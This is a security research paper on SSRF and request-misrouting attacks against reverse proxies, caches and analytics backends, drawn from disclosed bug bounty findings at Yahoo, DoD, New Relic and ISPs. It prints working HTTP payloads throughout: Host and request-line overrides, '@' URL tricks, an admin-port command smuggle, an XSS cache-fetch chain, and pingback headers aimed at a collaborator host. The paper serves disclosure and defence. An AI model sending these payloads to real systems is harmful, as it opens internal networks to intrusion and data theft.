# Cracking the Lens: Targeting HTTP's Hidden Attack Surface

**James Kettle - james.kettle@portswigger.net - @albinowax**

Modern websites are browsed through a lens of transparent systems built to enhance performance, extract analytics and supply numerous additional services. This almost invisible attack surface has been largely overlooked for years.

In this paper, I'll show how to use malformed requests and esoteric headers to coax these systems into revealing themselves and opening gateways into our victim's networks. I'll share how by combining these techniques with a little Bash I was able to thoroughly perforate DoD networks, trivially earn over $30k in vulnerability bounties, and accidentally exploit my own ISP.

While deconstructing the damage, I'll also showcase several hidden systems it unveiled, including not only covert request interception by the UK's largest ISP, but a substantially more suspicious Colombian ISP, a confused Tor backend, and a system that enabled reflected XSS to be escalated into SSRF. You'll also learn strategies to unblinker blind SSRF using exploit chains and caching mechanisms. Finally, to further drag these systems out into the light, I'll release Collaborator Everywhere - an open source Burp Suite extension which augments your web traffic with a selection of the best techniques to harvest leads from cooperative websites.

## Outline

- Introduction
- Methodology
  - Listening
  - Research Pipeline
  - Scaling Up
- Misrouting Requests
  - Invalid Host
  - Investigating Intent - BT
  - Investigating Intent - Metrotel
  - Input Permutation
  - Host Override
  - Ambiguous Requests
  - Breaking Expectations
  - Tunnels
- Targeting Auxiliary Systems
  - Gathering Information
  - Remote Client Exploits
  - Preemptive Caching
- Conclusion# Introduction

Whether it's ShellShock, StageFright or ImageTragick, the discovery of a serious vulnerability in an overlooked chunk of attack surface is often followed by numerous similar issues. This is partly due to the 'softness' present in any significant piece of attack surface that has escaped attention from security testers. In this paper, I will show that the rich attack surface offered by reverse proxies, load balancers, and backend analytics systems has been unduly overlooked for years. I'll do this by describing a simple methodology for efficiently auditing such systems at scale, then showcasing a selection of the numerous critical vulnerabilities it found.

I'll also release two tools. Collaborator Everywhere is a Burp Suite extension that helps decloak backend systems by automatically injecting some of the less harmful payloads into your web traffic. It can be installed via the BApp store, or via the source at https://github.com/PortSwigger/collaborator-everywhere[1]. Rendering Engine Hackability Probe is a web page that analyses the attack surface of connecting clients, and can be downloaded from https://github.com/PortSwigger/hackability[2] or used directly at http://portswigger-labs.net/hackability/[3].# Methodology

## Listening

This line of research requires targeting systems that were designed to be invisible. A load balancer that's obvious is one that's failing at its job, and a backend analytics system would no doubt prefer users remain blissfully ignorant of its existence. As such, we can't rely on analyzing response content to reliably identify vulnerabilities in these systems. Instead, we're going to send payloads designed to make these systems contact *us*, and learn from the resulting DNS lookups and HTTP requests. All the findings presented in this paper started with a pingback; none of these vulnerabilities and systems would have been found without one. I recorded these requests using Burp Collaborator, but you could equally host your own logging DNS server, or for basic probing simply use Canarytokens[4].

## Research Pipeline

I started out by using a simple Burp match/replace rule to inject a hard-coded pingback payload into all my browser traffic. This approach failed spectacularly, as the payload caused so many pingbacks that it became difficult to correlate each individual pingback and work out which website triggered it. It was also soon apparent that some payloads would cause a pingback after a time delay - three minutes, several hours, or in one case every 24 hours.

To help efficiently triage pingbacks I wrote Collaborator Everywhere, a simple Burp extension that injects payloads containing unique identifiers into all proxied traffic, and uses these to automatically correlate pingbacks with the corresponding attacks. For example, the following screenshot shows Collaborator Everywhere has identified that Netflix has visited the URL specified in the Referer header four hours after my visit to their site, and is pretending to be an iPhone running on an x86 CPU:

**Collaborator Pingback (HTTP): Referer**

Issue: **Collaborator Pingback (HTTP): Referer**
Severity: **High**
Confidence: **Certain**
Host: **https://www.netflix.com**
Path: **/ie/**

**Note:** This issue was generated by a Burp extension.

**Issue detail**

The collaborator was contacted by **177.154.139.200** after a delay of **04:18:12**:

```
GET /foo%0Ax-foo:%20bar/xyz HTTP/1.0
Host: x1zih4comd0hhcq7rt7uikcqahggbh2iq7.burpcollaborator.net
Connection: close
Accept: */*
Referer: http://x1zih4comd0hhcq7rt7uikcqahggbh2iq7.burpcollaborator.net/foo%0Ax-foo:%20bar/xyz
User-agent: Mozilla/5.0 (iPhone; CPU iPhone OS 10_3_2 like Mac OS X) AppleWebKit/603.2.4 (KHTML, like Gecko) Mobile/14F89
Accept-encoding: identity
Accept-language: *,en
Ua-cpu: x86
```

The payload was sent at Mon Jun 05 17:18:33 BST 2017 and received on 2017-Jun-05 20:36:46 UTC## Scaling Up

Collaborator Everywhere is highly effective for focused, manually driven audits and roughly half the vulnerabilities disclosed in this paper were found using it. However, during this research I noticed that a particular vulnerability on a Yahoo server only had a 30% chance of being found on any given scan. The root cause was that Yahoo was using DNS round-robin load balancing to route inbound requests through one of three different frontend servers, and only one of these servers was vulnerable. Quirks like this matter little to a typical security audit focused on the backend application, but they can derail exploits aimed at subverting load balancers. To ensure no vulnerable servers escape detection, it's necessary to systematically identify and direct payloads at every piece of the target's infrastructure.

HackerOne
BugCrowd
Suitable target spreadsheet
Scope Regex
DNS Database
Project Sonar
3mill hosts
50k webservers
Profit

To do this, I initially used the Burp Collaborator client in conjunction with a hacked up version of Masscan[5], but ultimately replaced Masscan with ZMap/ZGrab[6] as ZGrab supports HTTP/1.1 and HTTPS. To correlate pingbacks with targets, I simply prefixed each payload with the target hostname so a vulnerability in example.com would result in a DNS lookup to example.com.collaboratorid.burpcollaborator.net. Target domains and IP addresses were obtained by manually building a list of legally testable domains from public and private bug bounty programs, and mapping this against Rapid7's Project Sonar Forward DNS database[7]. This technique identified a few million IP addresses, of which roughly 50,000 were listening on port 80/443. I initially tried using reverse DNS records too, but this revealed a number of servers pretending to belong to Google's infrastructure that probably wouldn't be too happy about being subjected to a surprise security audit.

Sending payloads to tens of thousands of servers achieves little if they never hit a vulnerable code path. To maximize coverage I used up to five hostnames per IP, used both HTTP and HTTPS, and also tried to trigger edge cases using `X-Forwarded-Proto: HTTPS` and `Max-Forwards`. I also sent the `Cache-Control: no-transform` header to discourage intermediate servers from mangling my payloads.## Misrouting Requests

Reverse proxies are entrusted with relaying incoming requests to the appropriate internal server. They typically sit in a privileged network position, directly receiving requests from the internet but having access to a company's DMZ, if not its entire internal network. With a suitable payload, some reverse proxies can be manipulated into misrouting requests to a destination of the attacker's choice. This effectively makes them a gateway enabling unfettered access to the target's internal network - an extra-powerful variant of Server-Side Request Forgery. Here's a simple diagram showing the attack:

REVERSE PROXY

PUBLIC APP

INTERNAL APP

Note that such attacks typically involve highly malformed requests which may break tools such as ZAP[8], and inadvertently exploit intermediate gateways belonging to your company or ISP. For tooling I'd recommend using Burp Suite (naturally), mitmproxy, and Ncat/OpenSSL.

### Invalid Host

The simplest way to trigger a callback is merely to send an incorrect HTTP Host header:

```
GET / HTTP/1.1
Host: uniqid.burpcollaborator.net
Connection: close
```

Although known in some circles for years, this technique is vastly under-appreciated - using it I was able to successfully exploit 27 DoD servers, my ISP, a Columbian ISP that threw itself in the firing line using DNS poisoning, and http://ats-vm.lorax.bf1.yahoo.com/. As an example of how serious this vulnerability can be, let's take a look at an internal server I found using the vulnerability in ats-vm.lorax.bf1.yahoo.com.At first glance, it was far from clear what software the server was running:

```
GET / HTTP/1.1
Host: XX.X.XXX.XX:8082


HTTP/1.1 200 Connection Established
Date: Tue, 07 Feb 2017 16:32:50 GMT
Transfer-Encoding: chunked
Connection: close

Ok
/ HTTP/1.1 is unavailable
Ok
Unknown Command
Ok
Unknown Command
Ok
Unknown Command
Ok
```

Less than a minute later I knew exactly what software the server was running and how to talk to it, thanks to an optimistic 'HELP' command:

```
HELP / HTTP/1.1
Host: XX.X.XXX.XX:8082


HTTP/1.1 200 Connection Established
Date: Tue, 07 Feb 2017 16:33:59 GMT
Transfer-Encoding: chunked
Connection: keep-alive

Ok

  Traffic Server Overseer Port

  commands:
    get <variable-list>
    set <variable-name> = "<value>"
    help
    exit

  example:

    Ok
    get proxy.node.cache.contents.bytes_free
    proxy.node.cache.contents.bytes_free = "56616048"
    Ok

  Variable lists are conf/yts/stats records, separated by commas

Ok
Unknown Command
Ok
Unknown Command
Ok
Unknown Command
Ok
```

The numerous 'Unknown Command' lines are from the server interpreting every line of the request as a separate command - it was using a newline-terminated protocol which would have rendered exploitation extremely difficult or impossible via classic SSRF.Fortunately for us, routing-based SSRF is more flexible and I was able to issue a GET request with a POST-style body containing a command of my choice:

```
GET / HTTP/1.1
Host: XX.X.XXX.XX:8082
Content-Length: 34

GET proxy.config.alarm_email


HTTP/1.1 200 Connection Established
Date: Tue, 07 Feb 2017 16:57:02 GMT
Transfer-Encoding: chunked
Connection: keep-alive

Ok
/ HTTP/1.1 is unavailable
Ok
Unknown Command
Ok
proxy.config.alarm_email = "nobody@yahoo-inc.com"
```

Using the SET command, I could have made wide-ranging configuration changes to Yahoo's pool of load balancers, including enabling SOCKS proxying[9] and granting my IP address permission to directly push items into their cache[10]. I promptly reported this to Yahoo, and received a $15,000 payout for my efforts. A couple of weeks later the ZGrab pipeline uncovered another server with the same vulnerability, earning an additional $5,000.

## Investigating Intent - BT

While trying out the invalid host technique, I noticed pingbacks arriving from a small pool of IP addresses for payloads sent to completely unrelated companies, including cloud.mail.ru. I initially assumed that these companies must collectively be using the same cloud WAF solution, and noted that I could trick them into misrouting my request to their internal administration interface. Something wasn't quite right, though; the reverse DNS for this IP pool resolved to bn-proxyXX.ealing.ukcore.bt.net - BT being British Telecom, my company's ISP. Getting a pingback from Kent, UK for a payload sent to Russia is hardly expected behavior. I decided to investigate this using Burp Repeater, and noticed that the responses were coming back in 50ms, which is suspiciously fast for a request that's supposedly going from England to Russia, then to the collaborator server in a datacenter in Ireland, then back to England via Russia. A TCP traceroute to port 80 revealed the truth:

```
pi@untimely-demise ~ $ sudo traceroute -T -p 80 94.100.180.7
traceroute to 94.100.180.7 (94.100.180.7), 30 hops max, 60 byte packets
 1  bthub.home (192.168.1.254)  1.347 ms  1.403 ms  1.085 ms
 2  * * *
 3  * * *
 4  31.55.185.188 (31.55.185.188)  12.361 ms  12.382 ms  13.346 ms
 5  195.99.127.116 (195.99.127.116)  12.560 ms core1-hu0-9-0-0.colindale.ukcore.bt.net (195.99.127.132)  12.687 ms core1-hu0-8-0-5.colindale.ukcore.bt.net (195.99.127.146)  13.112 ms
 6  195.99.127.60 (195.99.127.60)  17.230 ms core3-hu0-8-0-0.faraday.ukcore.bt.net (195.99.127.36)  12.010 ms core3-hu0-14-0-7.faraday.ukcore.bt.net (195.99.127.64)  11.373 ms
 7  core2-Te0-4-0-5.ealing.ukcore.bt.net (62.172.103.191)  13.263 ms core1-Te0-0-2.ealing.ukcore.bt.net (213.121.193.30)  12.663 ms core2-Te0-4-0-6.ealing.ukcore.bt.net (213.121.193.72)  17.348 ms
 8  cloud.mail.ru (94.100.180.7)  14.145 ms  13.654 ms  14.050 ms
pi@untimely-demise ~ $

pi@untimely-demise ~ $ sudo traceroute -T -p 443 94.100.180.7
traceroute to 94.100.180.7 (94.100.180.7), 30 hops max, 60 byte packets
 1  bthub.home (192.168.1.254)  1.374 ms  1.384 ms  1.408 ms
 2  * * *
 3  * * *
 4  31.55.185.188 (31.55.185.188)  11.893 ms  11.943 ms  12.629 ms
 5  195.99.127.116 (195.99.127.116)  12.295 ms core1-hu0-8-0-5.colindale.ukcore.bt.net (195.99.127.146)  12.270 ms core2-hu0-10-0-0.colindale.ukcore.bt.net (195.99.127.134)  12.295 ms
 6  195.99.127.16 (195.99.127.16)  16.025 ms core4-hu0-1-0-0.faraday.ukcore.bt.net (195.99.127.50)  11.742 ms core3-hu0-14-0-7.faraday.ukcore.bt.net (195.99.127.64)  11.837 ms
 7  core1-Te0-13-0-6.ealing.ukcore.bt.net (213.121.193.24)  17.121 ms core1-Te0-4-0-3.ealing.ukcore.bt.net (62.172.103.185)  14.930 ms  14.420 ms
 8  host213-121-193-226.ukcore.bt.net (213.121.193.226)  12.745 ms  12.577 ms  12.505 ms
 9  213.137.183.17 (213.137.183.17)  14.176 ms  13.318 ms  12.827 ms
10  t2c4-xe-11-1-2-1.uk-lof.eu.bt.net (166.49.164.91)  26.354 ms t2c4-xe-1-1-2-1.uk-lof.eu.bt.net (166.49.164.75)  13.397 ms t2c4-xe-11-1-3-1.uk-lof.eu.bt.net (166.49.164.95)  19.042 ms
11  xe-11-0-2.frkt-ar2.intl.ip.rostelecom.ru (195.66.225.81)  28.526 ms  45.105 ms  44.806 ms
12  217.107.67.85 (217.107.67.85)  78.267 ms  77.007 ms  77.516 ms
13  188.254.92.246 (188.254.92.246)  65.405 ms  66.413 ms  66.557 ms
14  * * *
15  * * *
16  * * *
17  cloud.mail.ru (94.100.180.7)  67.043 ms  65.670 ms  65.983 ms
pi@untimely-demise ~ $
```Attempts to establish a TCP connection with cloud.mail.ru were being terminated by my own ISP. Note that traffic sent to TCP port 443 (HTTPS) is left untampered with. This suggests that the entity doing the tampering doesn't control the TLS certificate for mail.ru, implying that the interception may be being performed without mail.ru's authorization or knowledge. I could replicate this behavior both in the office and at home, which raised the entertaining possibility that GHCQ had decided to single me out for some clumsy deep packet inspection, and I'd accidentally exploited their system. I was able to rule out this possibility by confirming that some of my less suspicious friends could replicate the same behavior, but that left the question of precisely what this system was for.

To discern the system's true purpose, I used Masscan to ping TCP port 80 across the entire IPv4 address space using a TTL of 10 - effectively a whole internet traceroute. After filtering out caches and self-hosted websites, I had a complete list of targeted IP addresses. Sampling this list revealed that the system was primarily being used to block access to copyrighted content. Traffic to blacklisted IP addresses was being rerouted into the pool of proxies so that they could inspect the HTTP host header being used, and potentially block the request with a message I'm sure none of our upstanding UK readership is familiar with:

```
GET / HTTP/1.1
Host: www.icefilms.info

HTTP/1.1 200 OK
...
<p>Access to the websites listed on this page has been blocked pursuant to orders
of the high court.</p>
```

It's possible to bypass this block without even changing the host header, but I'll leave that as an exercise for the reader.

This setup has several notable consequences. Thanks to virtual hosting, cloud hosts like Google Sites have ended up on the blacklist, meaning all traffic to them from consumer and corporate BT users is proxied. From a blacklisted server's point of view, all BT users share the same tiny pool of IP addresses. This has resulted in BT's proxy's IPs landing on abuse blacklists and being banned from a number of websites, affecting all BT users. Also, if I had used the aforementioned admin access vulnerability to compromise the proxy's administration panels, I could could potentially reconfigure the proxies to inject content into the traffic of millions of BT customers. Finally, this highlights just how easily overlooked such vulnerabilities are; for years I and many other British pentesters have been hacking through an exploitable proxy without even noticing it existed.

I reported the ability to access the internal admin panel to a personal contact at BT, who ensured it was quickly resolved. They also shared that the interception system was originally constructed as part of CleanFeed, a government initiative to block access to images of child abuse. However, it was inevitably repurposed to target copyright abuse.

## Investigating Intent - METROTEL

Later I witnessed similar behavior from a Colombian ISP called METROTEL. Rapid7's Project Sonar had used a public METROTEL DNS server which was selectively poisoning results for certain domains in order to redirect traffic into its proxy for DPI. To pass through HTTPS traffic without causing certificate errors they sniffed the intended remote host from the Server-Name Indicator (SNI) field. I notified Rapid7 who identified the misbehaving DNS server, meaning I could feed the Alexa top 1 million domain list into it and identify targeted hosts. It appeared to be targeting various image and video hosts, and also some lesser known social networks. Attempting to visit these resulted in a redirect to http://internetsano.metrotel.net.co/, stating that the site was blocked for containing images of child abuse.

As with BT, the original intention of this system may be commendable but there was evidence it had been repurposed. In addition to targeting image hosting sites, the DNS server also poisoned lookups to certain news websites including bbc.co.uk. This is presumably to block or tamper with certain news articles, though I haven't yet identified which articles are being targeted.## Handling Input Permutation

Thinking you really understand the array of possible mishaps is invariably a mistake. Take the following pool of seven servers I encountered; upon receiving the following request:

```
GET / HTTP/1.1
Host: burpcollaborator.net
Connection: close
```

they trigger a request to outage.<the_supplied_domain> with the domain inserted into the path, twice:

```
GET /burpcollaborator.net/burpcollaborator.net HTTP/1.1
Host: outage.burpcollaborator.net
Via: o2-b.ycpi.tp2.yahoo.net
```

This kind of behavior is almost impossible to predict, so the only reasonable reaction is to ensure your setup can handle unexpected activity by using wildcard DNS, wilcard SSL, and multiple protocols. This particular behavior doesn't look very promising exploitation-wise, as internal servers are unlikely to host sensitive content at the path /burpcollaborator.net/burpcollaborator.net Fortunately, if you register outage.yourdomain.com and make it resolve to an internal IP address, it's possible to exploit path normalization to send a request to an internal server's webroot:

```
GET / HTTP/1.1
Host: ../?x=.vcap.me
Connection: close
```

Resulting in the following request:

```
GET /vcap.me/../?=x=.vcap.me
Host: outage.vcap.me
Via: o2-b.ycpi.tp2.yahoo.net
```

After normalization, the URL becomes http://outage.vcap.me/?x=whatever. vcap.me is a convenient public domain where all subdomains resolve to 127.0.0.1 so this request is equivalent to fetching http://127.0.0.1/. This earned a $5,000 bounty from Yahoo.

## Host Overriding

An alternative technique that I previously used to create poisoned password reset emails also worked on a certain US Department of Defense server. Some servers effectively whitelist the host header, but forget that the request line can also specify a host that takes precedence over the host header:

```
GET http://internal-website.mil/ HTTP/1.1
Host: xxxxxxx.mil
Connection: close
```

Using the vulnerable frontend as a gateway gave me access to various interesting internal websites including a library with a promising attack surface and a file transfer service mentioned in a public forum.## Ambiguous Requests

A few targets sat behind Incapsula's cloud-based Web Application Firewall. Incapsula relies on inspecting the host header to work out which server to forward requests to, so the simple attacks discussed above didn't work. However, Incapsula's parsing of the host header is extremely tolerant of what it considers the specified port to be, meaning that it 'correctly' routes the following request to incapsula-client.net:

```
GET / HTTP/1.1
Host: incapsula-client.net:80@burp-collaborator.net
Connection: close
```

A certain backend at incapsula-client.net converted this input into the URL http://incapsula-client.net:80@burp-collaborator.net/ which led to it attempting to authenticate to burp-collaborator.net with the username 'incapsula-client.net' and the password '80'. In addition to exposing fresh interesting attack surface, this also revealed the location of the backend server, enabling me to bypass Incapsula's protection by accessing the backend directly.

## Breaking Expectations

Broken request routing vulnerabilities aren't always caused by misconfigurations. For example, the following code lead to a critical vulnerability in New Relic's infrastructure:

```
Url backendURL = "http://public-backend/";
String uri = ctx.getRequest().getRawUri();

URI proxyUri;
try {
proxyUri = new URIBuilder(uri)
        .setHost(backendURL.getHost())
        .setPort(backendURL.getPort())
        .setScheme(backendURL.getScheme())
        .build();
} catch (URISyntaxException e) {
    Util.sendError(ctx, 400, INVALID_REQUEST_URL);
    return;
}
```

This code may look faultless - it takes the user-supplied URL, replaces the domain with the hard-coded backend server's address, and passes it along. Unfortunately the Apache HttpComponents server library failed to require that paths start with '/'. This meant that when I sent the following request:

```
GET @burp-collaborator.net/ HTTP/1.1
Host: newrelic.com
Connection: close
```

The code above rewrote this request as `http://public-backend@burp-collaborator.net/` and routed the request to burp-collaborator.net. As usual, this vulnerability gave me access to a huge amount of internal stuff, including both unauthenticated admin panels and mystifying in-jokes.

Unfortunately New Relic don't pay cash bounties, but to their credit they patched this issue very quickly on a public holiday, and also reported the underlying library issue to Apache HttpComponents and it's subsequently been fixed[11] so other people using Apache HttpComponents needn't panic. This isn't the first time a widely used platform has proven vulnerable to this exact payload - it worked on Apache mod_rewrite[12] back in 2011. It evidently isn't common knowledge though; in addition to New Relic I found that it worked on 17 different Yahoo servers, earning me an extra $8,000.## Tunnels

As we've seen, the often overlooked ability to use an @ to create a misleading URL is frequently useful. However not all systems support such URLs, so I tried a variant on the previous payload:

```
GET xyz.burpcollaborator.net:80/bar HTTP/1.1
Host: demo.globaleaks.org
Connection: close
```

The idea behind this was that a vulnerable host might route the request to public-backendxyz.burpcollaborator.net, which would be caught by our wildcard DNS. What I actually received was a mysterious batch of mixed-case DNS lookups originating from wildly different IP addresses:

```
xYZ.BurpcoLLABoRaTOR.neT.    from 89.234.157.254
Xyz.burPColLABorAToR.nET.    from 62.210.18.16
xYz.burpColLaBorATOR.net.    from 91.224.149.254
```

GlobaLeaks was using Tor2web to route inbound requests to a Tor hidden service to hide its physical location. Tor exit nodes use an obscure security mechanism[13] to increase the security of DNS by randomizing the case of requests, and this mechanism was resulting in the Burp Collaborator server refusing to reply and thus triggering a flood of lookup attempts.

This unique vulnerability has an impact that's tricky to quantify. As all requests are routed through Tor, it can't be abused to access any internal services. That said, it's an exceptionally powerful way to mask an attack on a third party, particular as since GlobaLeaks is a whistleblowing platform it probably doesn't keep any logs and may end up being blamed for attacks. Additionally, the ability to make the webserver connect to a hostile site over Tor exposes a significant amount of attack surface.# Targeting Auxiliary Systems

We've seen significant diversity in reverse proxies and the techniques necessary to make them misroute requests, but the final impact has so far stayed more or less consistent. In this section we'll see that when targeting helper systems like backend analytics and caches, figuring out a genuinely useful exploit is often more difficult than causing a callback in the first place.

## Gathering Information

Unlike routing based attacks, these techniques typically don't hinder websites' normal functionality. Collaborator Everywhere takes advantage of this by injecting numerous distinct attacks into every request:

```
GET / HTTP/1.1
Host: store.starbucks.ca
X-Forwarded-For: a.burpcollaborator.net
True-Client-IP: b.burpcollaborator.net
Referer: http://c.burpcollaborator.net/
X-WAP-Profile: http://d.burpcollaborator.net/wap.xml
Connection: close
```

### X-Forwarded-For

One example of a callback technique that's easy to trigger but difficult to exploit is the X-Forwarded-For and True-Client-IP HTTP headers, which are commonly used by pentesters to spoof their IP address but also support hostnames. Applications that trust these headers will perform DNS lookups to resolve the supplied hostnames into IP addresses. This serves as a great indicator that they're vulnerable to IP spoofing attacks, but unless you have a convenient DNS library memory corruption vulnerability the callback behavior itself isn't exploitable.

### Referer

Similarly, web analytics systems will often fetch any unrecognized URL specified in the Referer header of arriving visitors. Some analytics systems will even attempt to actively crawl the entire website specified in a referer URL for SEO purposes. This behavior may prove useful, so it's worth specifying a permissive robots.txt file to encourage it. This is effectively a blind SSRF vulnerability as there's no way for the user to view the results of the analytics system's request, and it often occurs minutes or hours after the user request, which further complicates exploitation.

### Duplicate Parameters

For some reason Incapsula will fetch any URL that's specified twice in the query string. Unfortunately they don't have a bug bounty program, so I was unable to investigate whether this is exploitable.### X-Wap-Profile

X-Wap-Profile is ancient HTTP header which should specify a URL to the device's User Agent Profile (UAProf), an XML document which defines device capabilities such as screen size, bluetooth support, supported protocols and charsets, etc:

```
GET / HTTP/1.1
Host: facebook.com
X-Wap-Profile: http://nds1.nds.nokia.com/uaprof/N6230r200.xml
Connection: close
```

Compliant applications will extract the URL from this header, then fetch and parse the specified XML document so they can tailor the content they supply to the client. This combination of two high risk pieces of functionality - fetching untrusted URLs and parsing untrusted XML - with obscure and easily-missed functionality seems ripe for exploitation. Unfortunately it's not widely supported - Facebook was the only bug bounty site I could find that uses it, and they appear to be doing their XML parsing with due caution. They also only fetch the specified XML document roughly 26 hours after the request, making comprehensive iterative testing intensely impractical.## Remote Client Exploits

In each of these cases, direct SSRF-style exploitation is extremely difficult as we receive no feedback from the application. One reaction to this is to spray the internal network with canned RCE payloads like the latest Struts2 exploit of the month, an approach somewhat reminiscent of lcamtuf's web crawler abuse in Against the System: rise of the Robots[14]. While entertaining, this technique isn't particularly interesting so I opted to shift focus to the client that's connecting to us. As with reverse proxies, such clients are often poorly audited and vulnerable to off-the-shelf tools. I was able to steal memory from one server simply by making it establish a HTTPS connection to a server that performed the venerable client-heartbleed attack on connecting systems. Headless browsers like PhantomJS are typically outdated and missing numerous critical security patches. Windows based clients may volunteer up domain credentials to a server running SpiderLabs' Responder[15], and lcamtuf's p0f[16] can uncover what the client is actually running behind the often-spoofed user-agent.

Although applications typically filter the URL input, many libraries transparently handle redirects and as such may exhibit completely different behavior on redirect URLs. For example, Tumblr's URL preview functionality only supports the HTTP protocol, but will happily follow redirects to FTP services. These techniques are likely to be complemented by some currently unreleased research by Orange Tsai focused on exploiting programming language's URL parsing and requesting libraries.

Some clients were doing far more than simply downloading pages - they were actually rendering them and in some cases executing JavaScript within. This exposes an attack surface too expansive to map manually, so my colleague Gareth Heyes created a tool called 'Rendering Engine Hackability Probe' designed to thoroughly fingerprint the client's capabilities. As well as identifying common mishaps in custom browsers (like neglecting to enforce the Same Origin Policy) it flags unusual JavaScript properties.As we can see here, it has detected the unrecognized JavaScript properties 'parity' and 'System', which have been injected by the Parity browser to let websites initiate Ethereum transactions. Unrecognized parameters can range from mildly interesting to extremely useful. The 'parity' property can be used to get the users' wallet's public key, which is effectively a global unique identifier and also discloses their balance. JXBrowser let developers insert a JavaScript/Java bridge, and last year we discovered it was possible to exploit this to escape the renderer[17] and achieve arbitrary code execution. Ill-configured JavaScript-enabled clients may also connect to file:/// URLs, which can enable local file theft via malicious HTML stored in environment variables and displayed in /proc/self/environ - a sort of cross-protocol blind XSS vulnerability. As well as visually displaying results, every capability also triggers a server-side request so it's just as useful if you can't see the render output. The basic tests have been designed to work even on sensible clients that don't execute JavaScript.

## Pre-emptive Caching

While hunting for routing exploits, I noticed some bizarre behavior from a particular military server. Sending the following request:

```
GET / HTTP/1.1
Host: burpcollaborator.net
```

Resulted in a normal response from the server, followed by several requests to the collaborator a few seconds later:

```
GET /jquery.js HTTP/1.1
GET /abrams.jpg HTTP/1.1
```

Something was evidently scanning responses sent to me for resource imports and fetching them. When it saw something like <img src="/abrams.jpg"/> it would use the host header I supplied to expand the host-relative URL to http://burpcollaborator.net/abrams.jpg and fetch that file, presumably so that it could cache it. I was able to confirm this theory by retrieving the cached response directly from the reverse proxy. This enabled quite an interesting attack - I found reflected XSS in the backend application, and used that to inject a reference to a fake JPG on an internal server in the response.

```
POST /xss.cgi HTTP/1.1
Content-Length: 103
Connection: close

xss=<img src="http://internal-server.mil/index.php/fake.jpg"/>
```

The caching reverse proxy saw this resource import and fetched the 'image', storing it in its cache where I could easily retrieve it:

```
GET /index.php/fake.jpg
Host: internal-server.mil
Connection: close
```The following diagram shows the attack sequence:

ATTACKER

PROXY

PUBLIC APP

INTERNAL

POST /XSS.cgi

<img src="http://internal/index.php/a.jpg">

GET /index.php/a.jpg

Sensitive content

GET /index.php/a.jpg
Host: internal

Sensitive content

Note that the use of XSS to inject an absolute URL means this attack works even if the application rejects requests that contain an unrecognized host header.

## Conclusion

In recent years a surge in bug bounty programs has enabled a new type of research; it's now possible to evaluate a novel attack concept against tens of thousands of servers in the space of fifteen minutes. Using this, I've shown that minor flaws in reverse proxies can result in critical vulnerabilities, and earned a healthy $33,000 along the way. To achieve any semblance of defense in depth, reverse proxies should be firewalled into a hardened DMZ, isolated from anything that isn't publicly accessible.

I've also shown how to unveil backend systems and gain an insight into their operation. Although less prone to catastrophic failure than their front-end partners, they expose a rich and under-researched attack surface. Finally, I've ensured Burp Suite's scanner can detect routing vulnerabilities, and also released Collaborator Everywhere and Hackability as an open source tools to fuel further research.## References

1. https://github.com/PortSwigger/collaborator-everywhere
2. https://github.com/PortSwigger/hackability
3. http://portswigger-labs.net/hackability/
4. https://canarytokens.org/
5. https://github.com/robertdavidgraham/masscan
6. https://github.com/zmap/zgrab
7. https://scans.io/study/sonar.fdns_v2
8. https://github.com/zaproxy/zaproxy/issues/1318
9. https://docs.trafficserver.apache.org/en/latest/admin-guide/files/records.config.en.html#socks-processor
10. https://docs.trafficserver.apache.org/en/latest/admin-guide/files/records.config.en.html#proxy-config-http-push-method-enabled
11. https://issues.apache.org/jira/browse/HTTPCLIENT-1803
12. https://www.contextis.com/resources/blog/server-technologies-reverse-proxy-bypass/
13. https://tools.ietf.org/html/draft-vixie-dnsext-dns0x20-00
14. http://phrack.org/issues/57/10.html
15. https://github.com/SpiderLabs/Responder
16. http://lcamtuf.coredump.cx/p0f3/
17. http://blog.portswigger.net/2016/12/rce-in-jxbrowser-javascriptjava-bridge.html